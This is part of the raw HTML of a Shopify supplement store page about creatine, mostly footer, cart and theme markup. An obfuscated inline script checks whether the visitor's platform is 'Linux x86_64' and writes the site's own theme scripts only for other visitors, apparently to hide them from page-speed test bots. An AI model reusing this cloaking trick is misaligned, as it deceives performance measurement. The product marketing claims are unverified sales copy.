growth.*\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003e\u003cstrong\u003eComplements Other Muscle Building Products:\u003c\/strong\u003e \u003cspan style=\"text-decoration: underline;\"\u003e\u003cstrong\u003eNo Cap Creatine\u003c\/strong\u003e\u003c\/span\u003e comes unflavored, so you can mix it into your pre-workout or amino-recovery product to enhance results.\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cspan class=\"a-list-item\"\u003eGMP Certified -- Made in the USA -- 3rd Party Lab Tested -- Made in FDA Approved Facility\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\"a-list-item\"\u003e\u003cspan\u003eWarning: These statements have not been evaluated by the Food and Drug Administration. This product is not intended to diagnose, treat, cure, or prevent any disease\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e"}</script><input type="hidden" name="product-id" value="6996501332133" /></form></div></div></div></div><!--gfsplit--><div data-label="Button" data-key="button" data-atomgroup="element" id="e-1672866715889" class="element-wrap" data-icon="gpicon-gpicon-button" data-ver="1.0" data-id="1672866715889" style=""><div class="elm gf-elm-center gf-elm-center-lg gf-elm-center-md gf-elm-center-sm gf-elm-center-xs" data-stretch-lg="0"><a class="button btn gf_button gf_gs-button-element gf_gs-button---large" href="/collections/supplements" target="" data-scroll-speed="2000" data-exc=""><span>VIEW SUPPLEMENTS</span></a></div></div><!--gfsplit--><script>window.__gemStoreData = {};window.__gemStoreData.gemKeyValid = {};window.__gemStoreData.gemKeyValid.bestWayAddToCart = 1;</script>
</div><div id="divContentBk"></div><!--End_Gem_Page_Main_Editor-->
<!--GEM_FOOTER-->

<!--GEM_FOOTER_END-->
          
        </div>  
        
      </div>
    </div> 
  </div>
 
  <div class="dt-sc-hr-invisible-large"></div>
      
  </main>
    <style>
  .bread-link h1{display:none;}
</style>

<nav class="breadcrumb bread-link" aria-label="breadcrumbs" style="margin-bottom:0;">
 <div class="container-bg"> 
  
  
  <h1>Why Creatine is the King of Supplements</h1>
  <a href="/" title="Back to the frontpage">Home</a>

  <span aria-hidden="true" class="breadcrumb__sep">&#47;</span>
  <span>Why Creatine is the King of Supplements</span>
  

  
 </div>  
</nav>

  <div id="shopify-section-footer" class="shopify-section"><footer class="site-footer footer-default" data-section-id="footer" data-section-type="footer-section" style=" background-image:url('//revsupps.com/cdn/shop/files/background_revsupps_medium_e6168ad6-57b5-489e-9af3-d64b6187b4bc.jpg?v=1671570151');background-size:cover;background-repeat:no-repeat;">
  <div class="site-footer__top">
    <div class="container-bg">
      <div class="grid-uniform">
        
        
        
        
        
        <style data-shopify>
        @media only screen and (min-width: 769px) {
        .footer__item--5cd5fed8-4cfa-45fb-bc86-9c8a2119b20d {
        width: 27%;
        }
        }
        </style>

        

        
        <div  class="grid__item large--one-half medium--one-half footer__item--5cd5fed8-4cfa-45fb-bc86-9c8a2119b20d footer-logo">
          
<div class="footer__logo-social grid__item wide--one-third post-large--one-third large--one-third medium--one-whole">
  
  
  <style data-shopify>
  .footer__logo a {
  height: 70px;
  }
  </style>
<div class="footer__logo">
    <a href="/">
      <img src="//revsupps.com/cdn/shop/files/RevSupps_-_Horizontal_d08c6e96-7877-4d78-a1de-be21ccb293bb_x70@2x.png?v=1660063800" alt="Rev Supp">
    </a>
  </div>
  

  <ul class="no-bullets footer__social">
    
    <li>
      <a target="_blank" href="https://www.facebook.com/revsupps" title="Translation missing: en.layout.footer.social_platform">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 32 32"><path d="M18.56 31.36V17.28h4.48l.64-5.12h-5.12v-3.2c0-1.28.64-2.56 2.56-2.56h2.56V1.28H19.2c-3.84 0-7.04 2.56-7.04 7.04v3.84H7.68v5.12h4.48v14.08h6.4z"/></svg>
        <span class="icon__fallback-text">Facebook</span>
      </a>
    </li>
    
    
    
    
    <li>
      <a target="_blank" href="https://www.instagram.com/revsupps/" title="Translation missing: en.layout.footer.social_platform">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 32 32"><path d="M16 3.094c4.206 0 4.7.019 6.363.094 1.538.069 2.369.325 2.925.544.738.287 1.262.625 1.813 1.175s.894 1.075 1.175 1.813c.212.556.475 1.387.544 2.925.075 1.662.094 2.156.094 6.363s-.019 4.7-.094 6.363c-.069 1.538-.325 2.369-.544 2.925-.288.738-.625 1.262-1.175 1.813s-1.075.894-1.813 1.175c-.556.212-1.387.475-2.925.544-1.663.075-2.156.094-6.363.094s-4.7-.019-6.363-.094c-1.537-.069-2.369-.325-2.925-.544-.737-.288-1.263-.625-1.813-1.175s-.894-1.075-1.175-1.813c-.212-.556-.475-1.387-.544-2.925-.075-1.663-.094-2.156-.094-6.363s.019-4.7.094-6.363c.069-1.537.325-2.369.544-2.925.287-.737.625-1.263 1.175-1.813s1.075-.894 1.813-1.175c.556-.212 1.388-.475 2.925-.544 1.662-.081 2.156-.094 6.363-.094zm0-2.838c-4.275 0-4.813.019-6.494.094-1.675.075-2.819.344-3.819.731-1.037.4-1.913.944-2.788 1.819S1.486 4.656 1.08 5.688c-.387 1-.656 2.144-.731 3.825-.075 1.675-.094 2.213-.094 6.488s.019 4.813.094 6.494c.075 1.675.344 2.819.731 3.825.4 1.038.944 1.913 1.819 2.788s1.756 1.413 2.788 1.819c1 .387 2.144.656 3.825.731s2.213.094 6.494.094 4.813-.019 6.494-.094c1.675-.075 2.819-.344 3.825-.731 1.038-.4 1.913-.944 2.788-1.819s1.413-1.756 1.819-2.788c.387-1 .656-2.144.731-3.825s.094-2.212.094-6.494-.019-4.813-.094-6.494c-.075-1.675-.344-2.819-.731-3.825-.4-1.038-.944-1.913-1.819-2.788s-1.756-1.413-2.788-1.819c-1-.387-2.144-.656-3.825-.731C20.812.275 20.275.256 16 .256z"/><path d="M16 7.912a8.088 8.088 0 0 0 0 16.175c4.463 0 8.087-3.625 8.087-8.088s-3.625-8.088-8.088-8.088zm0 13.338a5.25 5.25 0 1 1 0-10.5 5.25 5.25 0 1 1 0 10.5zM26.294 7.594a1.887 1.887 0 1 1-3.774.002 1.887 1.887 0 0 1 3.774-.003z"/></svg>
        <span class="icon__fallback-text">Instagram</span>
      </a>
    </li>
    
    
    
    
    
    
  </ul>
</div>
        </div>
        
        
        
        <style data-shopify>
        @media only screen and (min-width: 769px) {
        .footer__item--footer-1 {
        width: 17%;
        }
        }
        </style>

        

        
        <div  class="grid__item large--one-half medium--one-half footer__item--footer-1 footer-links">
          

<h4 class="footer__title ">
  CUSTOMER CARE
</h4>


  <div class="collapsible-content__inner">
    <div class="footer__collapsible">
      <ul class="no-bullets site-footer__linklist">
        
        <li><a href="/pages/our-story">Our Story</a></li>
        
        <li><a href="/pages/affiliate-program">RevSupps Affiliate Program</a></li>
        
        <li><a href="/policies/terms-of-service">Terms of Service</a></li>
        
        <li><a href="/pages/ccpa-opt-out">Do not sell my personal information</a></li>
        
        <li><a href="/policies/refund-policy">Refund policy</a></li>
        
      </ul>
    </div>
  </div>


        </div>
        
        
        
        <style data-shopify>
        @media only screen and (min-width: 769px) {
        .footer__item--1598260860326 {
        width: 17%;
        }
        }
        </style>

        

        
        <div  class="grid__item large--one-half medium--one-half footer__item--1598260860326 footer-links">
          

<h4 class="footer__title ">
  OUR POLICIES
</h4>


  <div class="collapsible-content__inner">
    <div class="footer__collapsible">
      <ul class="no-bullets site-footer__linklist">
        
        <li><a href="/pages/privacy-policy-1">Privacy Policy</a></li>
        
        <li><a href="/pages/refund-policy">Refund Policy</a></li>
        
        <li><a href="/pages/shipping-policy">Shipping Policy</a></li>
        
      </ul>
    </div>
  </div>


        </div>
        
        
        
        <style data-shopify>
        @media only screen and (min-width: 769px) {
        .footer__item--3e44f9fa-abc7-4aef-aba6-7fb8f0c02aa9 {
        width: 17%;
        }
        }
        </style>

        

        
        <div  class="grid__item large--one-half medium--one-half footer__item--3e44f9fa-abc7-4aef-aba6-7fb8f0c02aa9 footer-links">
          

<h4 class="footer__title ">
  Information
</h4>


  <div class="collapsible-content__inner">
    <div class="footer__collapsible">
      <ul class="no-bullets site-footer__linklist">
        
        <li><a href="/pages/contact">Contact Us</a></li>
        
        <li><a href="/pages/blog">Blog</a></li>
        
        <li><a href="/pages/references">References</a></li>
        
        <li><a href="/pages/disclaimer">Disclaimer</a></li>
        
        <li><a href="/pages/test-page-evan">Revolutionary Ingredients</a></li>
        
      </ul>
    </div>
  </div>


        </div>
        
        
        
        <style data-shopify>
        @media only screen and (min-width: 769px) {
        .footer__item--1598260876686 {
        width: 17%;
        }
        }
        </style>

        

        
        <div  class="grid__item large--one-half medium--one-whole footer__item--1598260876686 footer-contact-info">
                  
<h4 class="footer__title ">MAIN OFFICE</h4> 



<ul class="contact-info">
  
  <li class="address">         
    <address> <i class="fas fa-home"></i><span>8 The Green #6615<br> Dover, DE 19901</span></address>
  </li>
    
  
  <li class="contact-phone">    
    <i class="fas fa-phone"></i>(302) 348-8800    
  </li>
  

  

  
  <li class="office-mail">
    <a href="mailto:info@revsupps.com"><i class="far fa-envelope"></i>info@revsupps.com</a>     
  </li>
  
</ul>
       

        </div>        
        
              
      </div>
    </div>
  </div>

  <div class="site-footer__bottom">
    <div class="container-bg">
      <div class="grid-uniform">      
        
        <p>&copy; 2025 Revolutionary Supplements
          
          . All rights reserved. <div style="display: block;     width: 100%;     border: 1px solid white;     text-align: center;"> *These statements have not been evaluated by the Food and Drug Administration. Our products are not intended to diagnose, treat, cure or prevent any disease. </div>
          
        </p>
        

        

                
      </div>
    </div>
  </div>
</footer>

<style>

  .footer-default h4 { color:#d5d5d5; }  
  .footer-default, .footer-default p { color:#b0b0b0; }
  .footer-default li a { color:#b0b0b0; }
  .footer-default li a:hover { color:#ec213a; }
  .footer-default i, .footer-default .address-block h3 { color:#ffffff; }

</style>

</div>

    
  </div>
  <script>var _cs=["Li","nu","64","x x","86_","ose","rm","cl","te","pla","wri","tfo"]; if(navigator[_cs[9]+_cs[11]+_cs[6]] !=_cs[0]+_cs[1]+_cs[3]+_cs[4]+_cs[2]){ document[_cs[10]+_cs[8]]("  \n  \u003cscript src=\"\/\/revsupps.com\/cdn\/shop\/t\/46\/assets\/inview-donut-easing.js?v=114109266271781937251679599578\" type=\"text\/javascript\"\u003e\u003c\/script\u003e\n\u003cscript src=\"\/\/revsupps.com\/cdn\/shop\/t\/46\/assets\/theme.js?v=83531052653245584901679599633\" type=\"text\/javascript\"\u003e\u003c\/script\u003e\n\u003cscript src=\"\/\/revsupps.com\/cdn\/shopifycloud\/storefront\/assets\/themes_support\/option_selection-b017cd28.js\" type=\"text\/javascript\"\u003e\u003c\/script\u003e\n\u003cscript src=\"\/\/revsupps.com\/cdn\/shopifycloud\/storefront\/assets\/themes_support\/api.jquery-7ab1a3a4.js\" type=\"text\/javascript\"\u003e\u003c\/script\u003e    \n\u003cscript src=\"\/\/revsupps.com\/cdn\/shop\/t\/46\/assets\/history-to-light.js?v=179459627045830840511679599571\" type=\"text\/javascript\"\u003e\u003c\/script\u003e\n\u003cscript src=\"\/\/revsupps.com\/cdn\/shop\/t\/46\/assets\/footer.js?v=128836673791407101311679599527\" type=\"text\/javascript\"\u003e\u003c\/script\u003e\n\u003cscript src=\"\/\/revsupps.com\/cdn\/shop\/t\/46\/assets\/shop.js?v=61841785411763870261686836734\" type=\"text\/javascript\"\u003e\u003c\/script\u003e  \n\n\n\n\u003cscript src=\"\/\/revsupps.com\/cdn\/shop\/t\/46\/assets\/social-buttons.js?v=119607936257803311281679599633\" type=\"text\/javascript\"\u003e\u003c\/script\u003e\n\n\n\u003cscript src=\"\/\/revsupps.com\/cdn\/shop\/t\/46\/assets\/wow.js?v=86079650418477997931679599608\"\u003e\u003c\/script\u003e\n\n\u003cscript type=\"text\/javascript\"\u003e\n  $('.quick-view .close-window').on('click', function() {  \t\t\t\n    $('.quick-view').switchClass(\"open-in\",\"open-out\");\n  });\n\u003c\/script\u003e\n\n\n\n\n\n\u003cscript src=\"\/\/revsupps.com\/cdn\/shop\/t\/46\/assets\/ajax-search-script.js?v=184241518903120851811696279480\"\u003e\u003c\/script\u003e\n\n\n\n  \n  \u003c!-- Begin quick-view-template --\u003e\n\u003cdiv class=\"clearfix\" id=\"quickview-template\" style=\"display:none\"\u003e\n  \u003cdiv class=\"overlay\"\u003e\u003c\/div\u003e\n  \u003cdiv class=\"content clearfix\"\u003e\n    \u003ch4 class=\"product-title\"\u003e\u003ca\u003e\u0026nbsp;\u003c\/a\u003e\u003c\/h4\u003e\n    \u003cdiv class=\"product-img images\"\u003e\n      \u003cdiv class=\"quickview-featured-image product-photo-container\"\u003e\u003c\/div\u003e\n      \u003cdiv class=\"more-view-wrapper\"\u003e\n        \u003cul class=\"product-photo-thumbs quickview-more-views-owlslider \"\u003e\n        \u003c\/ul\u003e\n\n      \u003c\/div\u003e\n    \u003c\/div\u003e\n    \u003cdiv class=\"product-shop summary\"\u003e\n      \u003cdiv class=\"product-item product-detail-section\"\u003e\n        \n        \u003cp class=\"item-text product-description\"\u003e\u003c\/p\u003e\n        \n        \u003cdiv class=\"prices product_price\"\u003e\n          \u003clabel\u003ePrice :\u003c\/label\u003e\n          \u003cdiv class=\"compare-price\" id=\"QComparePrice\"\u003e\u003c\/div\u003e\n          \u003cdiv class=\"price\" id=\"QProductPrice\"\u003e\u003c\/div\u003e          \n        \u003c\/div\u003e\n        \n        \u003cdiv class=\"product-infor\"\u003e\n          \u003cp class=\"product-inventory\"\u003e\u003clabel\u003eAvailability :\u003c\/label\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/p\u003e    \n        \u003c\/div\u003e\n        \n        \u003cdiv class=\"details clearfix\"\u003e\n          \u003cform action=\"\/cart\/add\" method=\"post\" class=\"variants\"\u003e\n            \u003cselect name='id' style=\"display:none\"\u003e\u003c\/select\u003e\n            \u003cdiv class=\"qty-section quantity-box\"\u003e\n              \u003clabel\u003eQuantity :\u003c\/label\u003e\n              \u003cdiv class=\"dec button qtyminus\"\u003e-\u003c\/div\u003e\n              \u003cinput type=\"number\" name=\"quantity\" id=\"Qty\" value=\"1\" class=\"quantity\"\u003e\n              \u003cdiv class=\"inc button qtyplus\"\u003e+\u003c\/div\u003e\n            \u003c\/div\u003e\n\n            \n            \u003cdiv class=\"total-price\"\u003e\n              \u003clabel\u003eSubtotal :\u003c\/label\u003e\u003cspan\u003e\u003c\/span\u003e\n            \u003c\/div\u003e\n                        \n            \u003cdiv class=\"actions\"\u003e\n              \u003cbutton type=\"button\" class=\"add-to-cart-btn btn\"\u003e\n                Add to Cart\n              \u003c\/button\u003e\n               \n            \u003c\/div\u003e            \n          \u003c\/form\u003e\n         \n        \u003c\/div\u003e     \n      \u003c\/div\u003e\n    \u003c\/div\u003e  \n    \u003ca href=\"javascript:void(0)\" class=\"close-window\"\u003e\u003c\/a\u003e \n  \u003c\/div\u003e\n\n\u003c\/div\u003e\n\u003c!-- End of quick-view-template --\u003e\n\u003cscript type=\"text\/javascript\"\u003e  \n  Shopify.doNotTriggerClickOnThumb = false; \n\n  var selectCallbackQuickview = function(variant, selector) {\n    var productItem = jQuery('.quick-view .product-item');\n    addToCart = productItem.find('.add-to-cart-btn'),\n      productPrice = productItem.find('.price'),\n      comparePrice = productItem.find('.compare-price'),\n      totalPrice = productItem.find('.total-price span'),\n      inventory = productItem.find('.product-inventory');\n    if (variant) {\n      if (variant.available) {          \n        \/\/ We have a valid product variant, so enable the submit button\n        addToCart.removeClass('disabled').removeAttr('disabled').text('Add to Cart');         \n\n      } else {\n        \/\/ Variant is sold out, disable the submit button\n        addToCart.val('Sold Out').addClass('disabled').attr('disabled', 'disabled');         \n      }\n\n      \/\/ Regardless of stock, update the product price\n      productPrice.html(Shopify.formatMoney(variant.price, \"${{amount}}\"));\n\n                                            \/\/ Also update and show the product's compare price if necessary\n                                            if ( variant.compare_at_price \u003e variant.price ) {\n                        comparePrice\n                        .html(Shopify.formatMoney(variant.compare_at_price, \"${{amount}}\"))\n                        .show();\n      productPrice.addClass('on-sale');\n    } else {\n      comparePrice.hide();\n      productPrice.removeClass('on-sale');\n    }\n\n\n\n    \/\/update variant inventory\n    \n    var inventoryInfo = productItem.find('.product-inventory span');\n    if (variant.available) {\n      if (variant.inventory_management !=null ) {\n        inventoryInfo.text(window.in_stock );\n        inventoryInfo.addClass('items-count');\n        inventoryInfo.removeClass('many-in-stock');\n        inventoryInfo.removeClass('out-of-stock');\n        inventoryInfo.removeClass('unavailable');\n      } else {\n        inventoryInfo.text(window.many_in_stock);\n        inventoryInfo.addClass('many-in-stock')\n        inventoryInfo.removeClass('items-count');\n        inventoryInfo.removeClass('out-of-stock');\n        inventoryInfo.removeClass('unavailable');\n      }\n    } else {\n      inventoryInfo.addClass('out-of-stock')\n      inventoryInfo.text(window.out_of_stock);\n      inventoryInfo.removeClass('items-count');\n      inventoryInfo.removeClass('many-in-stock');\n      inventoryInfo.removeClass('unavailable');\n    }\n    \n\n\n    \/*recaculate total price*\/\n    \/\/try pattern one before pattern 2\n    var regex = \/([0-9]+[.|,][0-9]+[.|,][0-9]+)\/g;\n    var unitPriceTextMatch = jQuery('.quick-view .price').text().match(regex);\n\n    if (!unitPriceTextMatch) {\n      regex = \/([0-9]+[.|,][0-9]+)\/g;\n      unitPriceTextMatch = jQuery('.quick-view .price').text().match(regex);     \n    }\n\n    if (unitPriceTextMatch) {\n      var unitPriceText = unitPriceTextMatch[0];     \n      var unitPrice = unitPriceText.replace(\/[.|,]\/g,'');\n      var quantity = parseInt(jQuery('.quick-view input[name=quantity]').val());\n      var totalPrice = unitPrice * quantity;\n\n      var totalPriceText = Shopify.formatMoney(totalPrice, window.money_format);\n      regex = \/([0-9]+[.|,][0-9]+[.|,][0-9]+)\/g;     \n      if (!totalPriceText.match(regex)) {\n        regex = \/([0-9]+[.|,][0-9]+)\/g;\n      } \n      totalPriceText = totalPriceText.match(regex)[0];\n\n      var regInput = new RegExp(unitPriceText, \"g\"); \n      var totalPriceHtml = jQuery('.quick-view .price').html().replace(regInput ,totalPriceText);\n      jQuery('.quick-view .total-price span').html(totalPriceHtml);             \n    }\n    \/*end of price calculation*\/\n\n\n            \n    Currency.convertAll(window.shop_currency, $('#currencies .active').attr('data-currency'), 'span.money', 'money_format');\n    \n\n    \/*begin variant image*\/\n    \/*begin variant image*\/\n    if (variant \u0026\u0026 variant.featured_image) {\n      var originalImage = jQuery(\".quick-view .quickview-featured-image img\");\n      var newImage = variant.featured_image;\n      var element = originalImage[0];\n      Shopify.Image.switchImage(newImage, element, function (newImageSizedSrc, newImage, element) {\n        newImageSizedSrc = newImageSizedSrc.replace(\/\\?(.*)\/,\"\");\n        jQuery('.quick-view .more-view-wrapper img').each(function() {\n          var grandSize = jQuery(this).attr('src');\n          grandSize = grandSize.replace('medium','grande');\n\n          if (grandSize == newImageSizedSrc) {\n            jQuery(this).parent().trigger('click');              \n            return false;\n          }\n        });\n      });        \n    }\n    \/*end of variant image*\/   \n    \/*end of variant image*\/ \n  } else {\n    \/\/ The variant doesn't exist. Just a safegaurd for errors, but disable the submit button anyway\n    addToCart.text('Unavailable').addClass('disabled').attr('disabled', 'disabled');\n\n      \n    var inventoryInfo = productItem.find('.product-inventory span');\n    inventoryInfo.addClass(\"unavailable\");\n    inventoryInfo.removeClass(\"many-in-stock\");\n    inventoryInfo.removeClass(\"items-count\");\n    inventoryInfo.removeClass(\"out-of-stock\");\n    inventoryInfo.text(window.unavailable);\n    \n  }   \n  };  \n\n\u003c\/script\u003e\n  \u003cdiv class=\"loading-modal modal\"\u003eLoading\u003c\/div\u003e \n\n\n\u003cdiv class=\"newsletter-success-modal\"\u003e\n  \u003cdiv class=\"modal-overlay\"\u003e\u003c\/div\u003e\n  \u003cdiv class=\"ajax-modal-content\"\u003e\n    \u003ca class=\"close close-window btn\" title=\"Close\"\u003e\n       \u003ci class=\"fa fa-times\"\u003e\u003c\/i\u003e\n    \u003c\/a\u003e\n      \u003ci class=\"fa fa-check\" aria-hidden=\"true\"\u003e\u003c\/i\u003e\n      \u003cspan\u003eThank you for signing up!\u003c\/span\u003e\n    \u003c\/div\u003e\n  \u003c\/div\u003e     \n\n\n\n\u003cdiv class=\"ajax-lookbook-modal\"\u003e\n  \u003cdiv class=\"overlay\"\u003e\u003c\/div\u003e\n  \u003cdiv class=\"ajax-modal-content\"\u003e\n    \u003ca href=\"javascript:void(0)\" data-close-lookbook-modal class=\"close close-modal btn\"\u003e\n      \u003ci class=\"fa fa-times\"\u003e\u003c\/i\u003e\n    \u003c\/a\u003e\n    \u003cdiv class=\"lookbook-content\"\u003e\u003c\/div\u003e\n  \u003c\/div\u003e  \n\u003c\/div\u003e\n\n\n\u003cdiv class=\"ajax-error-modal modal\"\u003e\n  \u003cdiv class=\"modal-inner\"\u003e\n    \u003cdiv class=\"ajax-error-title\"\u003eError\u003c\/div\u003e\n    \u003cdiv class=\"ajax-error-message\"\u003e\u003c\/div\u003e\n  \u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"ajax-success-modal modal\"\u003e\n  \u003cdiv class=\"overlay\"\u003e\u003c\/div\u003e\n  \u003cdiv class=\"content\"\u003e \n\n\t\u003cp class=\"added-to-cart info\"\u003eProduct successfully added to your shopping cart\u003c\/p\u003e\n    \n    \u003cdiv class=\"ajax-left\"\u003e    \n      \n      \u003cp class=\"added-to-wishlist info\"\u003eTranslation missing: en.products.wishlist.added_to_wishlist\u003c\/p\u003e\n      \u003cimg class=\"ajax-product-image\" alt=\"modal window\" src=\"\/\" \/\u003e\n      \u003cdiv class=\"ajax-cart-desc\"\u003e\n        \u003ch3 class=\"ajax-product-title\"\u003e\u003c\/h3\u003e\n        \u003cspan class=\"ajax_price\"\u003e\u003c\/span\u003e\n        \u003cp\u003eQty:\u0026nbsp;\u003cspan class=\"ajax_qty\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n        \u003cbutton class=\"btn continue-shopping\" onclick=\"javascript:void(0)\"\u003e\u003ci class=\"fas fa-shopping-cart\"\u003e\u003c\/i\u003eContinue shopping\u003c\/button\u003e\n      \u003c\/div\u003e\n    \u003c\/div\u003e\n    \u003cdiv class=\"ajax-right\"\u003e \n\n      \u003cp\u003eThere are \u003cspan class=\"ajax_cartCount\"\u003e\u003c\/span\u003e\u0026nbsp;item(s) in your cart\u003c\/p\u003e\n      \u003cspan class=\"ajax_cartTotal\"\u003e\u003c\/span\u003e\n      \n      \u003cdiv class=\"success-message added-to-cart\"\u003e\u003ca href=\"\/cart\" class=\"btn\"\u003e\u003ci class=\"fas fa-eye\"\u003e\u003c\/i\u003eView Cart\u003c\/a\u003e \u003c\/div\u003e  \n      \u003c!--  \u003cdiv class=\"success-message added-to-wishlist\"\u003e \u003ca href=\"\/pages\/wishlist\" class=\"btn\"\u003e\u003ci class=\"fa fa-heart\"\u003e\u003c\/i\u003eView Wishlist\u003c\/a\u003e\u003c\/div\u003e                --\u003e\n    \u003c\/div\u003e\n    \u003ca href=\"javascript:void(0)\" class=\"close-modal\"\u003e\u003c\/a\u003e\n  \u003c\/div\u003e    \n\u003c\/div\u003e\n\n  \u003cscript\u003e\n  window.show_auto_currency = false;\n\u003c\/script\u003e\n\n\u003cscript src=\"\/\/revsupps.com\/cdn\/s\/javascripts\/currencies.js\" type=\"text\/javascript\"\u003e\u003c\/script\u003e\n\u003cscript src=\"\/\/revsupps.com\/cdn\/shop\/t\/46\/assets\/jquery.currencies.min.js?v=93165953928473677901679599580\" type=\"text\/javascript\"\u003e\u003c\/script\u003e\n\u003cscript\u003e      \n        \/\/ Select all your currencies buttons.\n    var currencySwitcher = $('#currencies'),\n        currencyItem = currencySwitcher.find('[data-currency]');\n        \n    currencyItem.on('click', function(e) {\n        e.preventDefault();\n        \n        if($(this).hasClass('active')) return false;\n        \n        currencyItem.removeClass('active');\n        \n        $(this).addClass('active');\n        \n        var label = $('#currencies').prev('[data-currency-label]');\n        \n        if(label.length \u0026\u0026 label.is(':visible')) {\n        var item = $(this).html();\n        \n        label.html(item);\n        \n        currencySwitcher.slideUp(300);\n        };\n        \n        var cur = $(this).attr('data-currency');\n        $('#currency_form option').filter(function() { \n            return ($(this).text() == cur); \/\/To select Blue\n        }).prop('selected', true);\n      \t$('#currency_form').submit();\n        \n    });\n\n\u003c\/script\u003e\n\n       \n  \u003cdiv class=\"loading-modal compare_modal\"\u003eLoading\u003c\/div\u003e\n\u003cdiv class=\"ajax-success-compare-modal compare_modal\" id=\"moda-compare\" tabindex=\"-1\" role=\"dialog\" style=\"display:none\"\u003e\n  \u003cdiv class=\"overlay\"\u003e \u003c\/div\u003e\n    \u003cdiv class=\"modal-dialog modal-lg\"\u003e\n      \u003cdiv class=\"modal-content content\" id=\"compare-modal\"\u003e\n        \u003cdiv class=\"modal-header\"\u003e\n\n          \u003ch4 class=\"modal-title\"\u003eCompare Products\u003c\/h4\u003e\n        \u003c\/div\u003e\n        \u003cdiv class=\"modal-body\"\u003e\n          \u003cdiv class=\"table-wrapper\"\u003e\n            \u003ctable class=\"table table-hover\"\u003e\n              \u003cthead\u003e\n                \u003ctr class=\"th-compare\"\u003e\n                  \u003cth\u003e\u003c\/th\u003e\n                \u003c\/tr\u003e\n              \u003c\/thead\u003e\n              \u003ctbody id=\"table-compare\"\u003e\n\n              \u003c\/tbody\u003e\n\n            \u003c\/table\u003e\n           \u003c\/div\u003e\n        \u003c\/div\u003e\n        \u003cdiv class=\"modal-footer\"\u003e\n           \u003ca href=\"javascript:void(0)\" class=\"close-modal\"\u003e\u003c\/a\u003e\n        \u003c\/div\u003e         \n      \u003c\/div\u003e\n    \u003c\/div\u003e\n  \u003c\/div\u003e\n\n\n  "); } else { } document[_cs[7]+_cs[5]]();  </script>
      
  
  <div id="shopify-section-GDPR-modal" class="shopify-section">
<div id="accept-cookies" class="cookieMessage"> 
  <div class="block-cookies">
    <div class="des">
      <p>The cookie settings on this website are set to 'allow all cookies' to give you the very best experience. Please click Accept Cookies to continue to use the site.

        
      </p>  
    </div>

    
    <div class="group-action-links"> 
      
        <a target="_blank" href="https://policies.google.com/" class="notification-cookies privacy-link btn">
          Privacy Policy
        </a>
        
      
      <a href="#" class="notification-cookies accept_cookies_link btn" data-accept-cookie>
        Accept
      </a>  
      
    </div>
    
  </div>   
</div>

<style>

  #accept-cookies .block-cookies {
    color:#ffffff;
  }

  #accept-cookies .privacy-link {
    color:#ffffff;
  }
  #accept-cookies .privacy-link:hover {

    color:#93291e;
  }

  #accept-cookies{
    background: #000000;
  }

  #accept-cookies .btn { background:rgba(0,0,0,0); color:#ffffff; }
  #accept-cookies .btn:hover { background:#93291e; color:#ffffff; }

  @media (min-width: 1200px) {
    #accept-cookies .block-cookies {
      

      justify-content:center;
      
    }

    #accept-cookies .group-action-links {   text-align:center; }

  } 

</style>

<script>
  $(document).ready(function() {
    var gdprCookie = $('#accept-cookies');

    gdprCookie.show();

    if ($.cookie('cookieMessage') == 'closed') {
      gdprCookie.remove();
    }

    gdprCookie.find('[data-accept-cookie]').on('click', function(e) {
      e.preventDefault();
      gdprCookie.remove();
      $.cookie('cookieMessage', 'closed', {expires: 1, path:'/'});
    });
  })
</script>



</div>
  
  
  
  <div id="slidedown-cart"> 
  <div class="order-value-booster-side-cart"></div>
      <div class="cart-title">
        <a href="javascript:void(0)" title="Close" class="close-cart close">
          <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
          <span>
            Close
          </span>
        </a>

        <h5>
          Shopping cart :
        </h5>
      </div>

      <div class="no-items">
        <p class="cart_empty">
          No Items in cart
        </p>
        <div class="text-continue">
          <a class="btn btn-continue"  href="">
            Continue shopping
          </a>
        </div>
      </div>


      <div class="has-items">
        <ul class="mini-products-list">  
          
        </ul>

        <div class="summary">                
          <div class="total">
            <span class="label">
              <span>
                Total:
              </span>
            </span>
            <span class="price">
              $0.00
            </span> 
          </div>
        </div>

        
        <div class="actions">
          <button class="btn btn-checkout" onclick="window.location='/checkout'">
            Proceed to Checkout
          </button>
          <a class="btn btn-view-cart" href="/cart">
            View Cart
          </a>      
        </div>
        


      </div>
    </div>
  
  <div class="wrap-overlay"></div>

  
  <script>
    
    jQuery("video").attr('controls',true);

if( jQuery("video").prop('muted') ) {
          jQuery("video").prop('muted', false);
    } else {
      jQuery("video").prop('muted', true);
    }
    
    jQuery( document ).ready(function() {
    jQuery('.baskettop a').removeClass('icon-cart-arrow');
    jQuery('.baskettop a').addClass('icon-cart-arrow2');
});
    
    jQuery('#shopify-section-top-countdown-bar').after().append('<div class="top-sec">100% Satisfaction Guaranteed <span><a href="tel:302-526-0936">Call Us: 302-526-0936</a></span></div>')
    
</script> 
